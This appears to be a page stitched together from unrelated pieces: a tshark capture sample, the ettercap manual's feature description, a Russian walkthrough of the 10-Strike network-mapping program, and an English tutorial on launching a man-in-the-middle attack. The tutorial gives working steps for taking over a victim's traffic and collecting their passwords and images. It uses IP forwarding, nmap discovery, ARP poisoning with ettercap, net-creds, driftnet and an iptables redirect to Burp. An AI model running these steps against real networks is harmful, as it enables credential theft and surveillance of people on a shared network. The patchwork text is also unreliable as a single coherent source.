


Начало работы
$ sudo apt-get install tshark
$ sudo tshark
Capturing on eth0
0.000000 88:e0:f3:b6:47:c0 -> Broadcast ARP Who has 31.186.98.120? Tell 31.186.98.1
0.322046 5a:58:74:bf:a9:9c -> Broadcast ARP Who has 31.186.98.77? Tell 31.186.98.226
0.351801 31.186.98.235 -> 188.93.16.50 SSH Encrypted response packet len=224
0.352414 188.93.16.50 -> 31.186.98.235 TCP cap > ssh  Seq=1 Ack=225 Win=331 Len=0 TSV=194287231 TSER=416767897
0.600054 88:e0:f3:b6:47:c0 -> Broadcast ARP Who has 31.186.98.120? Tell 31.186.98.1
0.622913 Cisco_0d:0d:96 -> PVST+ STP Conf. Root = 32768/398/00:21:1c:0d:0d:80 Cost = 0 Port = 0×8016
0.800377 88:e0:f3:b6:47:c0 -> Broadcast ARP Who has 31.186.98.107? Tell 31.186.98.1
1.320775 31.186.98.235 -> 188.93.16.50 SSH Encrypted response packet len=528
1.321507 188.93.16.50 -> 31.186.98.235 TCP cap > ssh  Seq=1 Ack=753 Win=331 Len=0 TSV=194287474 TSER=416768866
1.322109 5a:58:74:bf:a9:9c -> Broadcast ARP Who has 31.186.98.77? Tell 31.186.98.226
1.400654 88:e0:f3:b6:47:c0 -> Broadcast ARP Who has 31.186.98.107? Tell 31.186.98.1
1.589797 Cisco_0d:0d:96 -> PVST+ STP Conf. Root = 32768/401/00:21:1c:0d:0d:80 Cost = 0 Port = 0×8016
2.100769 88:e0:f3:b6:47:c0 -> Broadcast ARP Who has 31.186.98.107? Tell 31.186.98.1
2.322163 5a:58:74:bf:a9:9c -> Broadcast ARP Who has 31.186.98.77? Tell 31.186.98.226
2.322764 31.186.98.235 -> 188.93.16.50 SSH Encrypted response packet len=720
2.323594 188.93.16.50 -> 31.186.98.235 TCP cap > ssh  Seq=1 Ack=1473 Win=331 Len=0 TSV=194287724 TSER=416769868
2.520048 88:e0:f3:b6:47:c0 -> Broadcast ARP Who has 31.186.98.64? Tell 31.186.98.1
2.635370 Cisco_0d:0d:96 -> PVST+ STP Conf. Root = 32768/398/00:21:1c:0d:0d:80 Cost = 0 Port = 0×8016
3.200299 88:e0:f3:b6:47:c0 -> Broadcast ARP Who has 31.186.98.64? Tell 31.186.98.1
3.451774 31.186.98.235 -> 188.93.16.50 SSH Encrypted response packet len=528
Description
It has two main sniffing options:
UNIFIED, this method sniffs all the packets that pass on the cable. You can choose to put or not the interface in promisc mode (-p option). The
packet not directed to the host running ettercap will be forwarded automatically using layer 3 routing. So you can use a mitm attack launched from a different
tool and let ettercap modify the packets and forward them for you.
The kernel ip_forwarding is always disabled by ettercap. This is done to prevent to forward a packet twice (one by ettercap and one by the kernel). This is an
invasive behaviour on gateways. So we recommend you to use ettercap on the gateways ONLY with the UNOFFENSIVE MODE ENABLED. Since ettercap listens only on one
network interface, launching it on the gateway in offensive mode will not allow packets to be rerouted back from the second interface.
BRIDGED, it uses two network interfaces and forward the traffic from one to the other while performing sniffing and content filtering. This sniffing
method is totally stealthy since there is no way to find that someone is in the middle on the cable. You can look at this method as a mitm attack at layer 1.
You will be in the middle of the cable between two entities. Don’t use it on gateways or it will transform your gateway into a bridge. HINT: you can use the
content filtering engine to drop packets that should not pass. This way ettercap will work as an inline IPS ![]()
You can also perform man in the middle attacks while using the unified sniffing. You can choose the mitm attack that you prefer. The mitm attack module is
independent from the sniffing and filtering process, so you can launch several attacks at the same time or use your own tool for the attack. The crucial point
is that the packets have to arrive to ettercap with the correct mac address and a different ip address (only these packets will be forwarded).
The most relevant ettercap features are:
SSH1 support : you can sniff User and Pass, and even the data of an SSH1 connection. ettercap is the first software capable to sniff an SSH
connection in FULL-DUPLEX
SSL support : you can sniff SSL secured data… a fake certificate is presented to the client and the session is decrypted.
Characters injection in an established connection : you can inject characters to the server (emulating commands) or to the client (emulating replies)
maintaining the connection alive !!
Packet filtering/dropping: You can set up a filter script that searches for a particular string (even hex) in the TCP or UDP payload and replace it
with yours or drop the entire packet. The filtering engine can match any field of the network protocols and modify whatever you want (see
etterfilter(8)).
Remote traffic sniffing through tunnels and route mangling: You can play with linux cooked interfaces or use the integrated plugin to sniff tunneled
or route-mangled remote connections and perform mitm attacks on them.
Plug-ins support : You can create your own plugin using the ettercap’s API.
Password collector for : TELNET, FTP, POP, RLOGIN, SSH1, ICQ, SMB, MySQL, HTTP, NNTP, X11, NAPSTER, IRC, RIP, BGP, SOCKS 5, IMAP 4, VNC, LDAP, NFS,
SNMP, HALF LIFE, QUAKE 3, MSN, YMSG (other protocols coming soon…)
Passive OS fingerprint: you scan passively the lan (without sending any packet) and gather detailed info about the hosts in the LAN: Operating
System, running services, open ports, IP, mac address and network adapter vendor.
Kill a connection: from the connections
list you can kill all the connections you want
Полезные сетевые программы и утилиты
Создание схем локальных сетей в программе 10 Страйк: Схема Сети
10-Страйк: Схема Сети
— программа создания схем локальных сетей, позволяющая обнаружить сетевые устройства и поместить их на карту-схему. Сайт разработчиков — https://www.10-strike.com/rus/download.shtml. Программа содержит библиотеку значков сетевых устройств, что позволяет в ней рисовать схемы для курсовика или диплома. Если в сети поддерживается протокол SNMP, то программа нарисует связи между устройствами автоматически. Иначе говоря, в этой программе можно создать схему локальной сети в ручном или автоматическом режиме. Программа сканирует топологию сети и все сетевые устройства отображает графически. Остаётся только отредактировать схему сети – дорисовать недостающие связи, нанести надписи, применить желаемый цвет для рисунков.
Практика работы в программе
При первом запуске автоматически запускается Мастер создания новой карты сети
( рис. 8.1). В процессе работы Мастера создания карты сети выберите нужный вариант поиска компьютеров:
- Сканирование диапазона IP-адресов . Если у вас большая коммутируемая сеть, то рекомендуется использовать этот способ сканирования. Но он довольно продолжителен по времени.
- Импорт из сетевого окружения. Данный способ работает несколько быстрее, причем программа автоматически разобьет найденные компьютеры по их рабочим группам или доменам.
 Рис. 8.1. Запуск Мастера создания новой карты сети
Нажимаем на кнопку Далее
( рис. 8.2).
 Рис. 8.2. Задаем диапазон сканирования локальной сети
Нажимаем на кнопку Далее
( рис. 8.3).
 Рис. 8.3. Задаем параметры сканирования сети
Нажимаем на кнопку Далее
( рис. 8.4).
 Рис. 8.4. Отбор ПК для их помещения на карту сети

Нажимаем на кнопку Далее
( рис. 8.5).
 Рис. 8.5. Окно сохранения карты сети в файл
Нажимаем на кнопку Готово
( рис. 8.6).
 Рис. 8.6. Карта сети построена
Теперь, при желании, вы ее можете отредактировать ( рис. 8.7).

Рис. 8.7. Карта сети отредактирована
Примечание
Интернет заполнен большим количеством опасных программ, активно желающих проникнуть в систему вашего компьютера. Для защиты операционной системы от подобных угроз и был создан сетевой экран (брандмауэр
или файрвол). Главным назначением этой программы, которая запрещает или ограничивает им доступ в Интернет, является управление сетевой активностью приложений. Многие программные продукты сразу после установки на ПК самостоятельно, без вашего ведома, начинают посещать Интернет и обновляться. Если будет использоваться брандмауэр, то подобная активность точно будет замечена пользователем и будет им контролироваться.
1. Launching a man-in-the-middle attack, intercepting passwords and forwarding data

1.1 Ettercap + Net-Creds + driftnet

Let us start with the simplest implementation of the man-in-the-middle attack. To analyze the results we will use the Net-Creds and driftnet programs.
Net-Creds sniffs:
- URLs visited
- POST loads sent
- HTTP form logins/passwords
- HTTP basic auth logins/passwords
- HTTP searches
- FTP logins/passwords
- IRC logins/passwords
- POP logins/passwords
- IMAP logins/passwords
- Telnet logins/passwords
- SMTP logins/passwords
- SNMP community string
- NTLMv1/v2 all supported protocols: HTTP, SMB, LDAP, etc.
- Kerberos
A good selection of intercepted data; driftnet is simpler — only shows intercepted images.
Switch your machine to forwarding mode.
echo "1" > /proc/sys/net/ipv4/ip_forward
We launch Ettercap with a graphical interface (-G):
ettercap -G
In the menu select Sniff, then Unified, select the desired interface:
Now select Hosts, in it the subpoint Scan for hosts. After the scan is over, select Hosts list:
As a Targert1 select the router (Add to Target 1), as Target2, select the device that you want to attack (Add to Target 2).
However, there may be a first hitch, especially if there are a lot of hosts. In different instructions, including the video presented above, the authors climb into the target machine and use the command to look at the IP of this machine on the local network. This way is unacceptable for real conditions.

If you scan with Nmap, you can get some additional information about the hosts, more specifically, about the manufacturer of the network card:
nmap -sn 192.168.1.0/24
If the data is still not enough, then you can do a scan with the definition of the OS:
nmap -O 192.168.1.0/24
This is what we are adding as Target 2.
Now go to the menu item Mitm. There, select ARP poisoning… Check the Sniff remote connections.
We begin harvesting, in one window we start
net-creds
in the other (both programs can be run without options)
driftnet
Immediately the collection of data began:
On the right side of the driftnet opened another window in which it shows captured images. In the net-creds window, we see visited sites and intercepted passwords:
1.2 Ettercap + Burp Suite
The Burp Suite program, in addition to its other remarkable properties, has a very good proxy, which allows you to see the traffic movements, including the transmitted data, very clearly.
You should already have Ettercap running as shown in 1.1
Now that the traffic has been sniffing, we will redirect traffic to port 8080:
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080
Now run Burp:
burpsuite
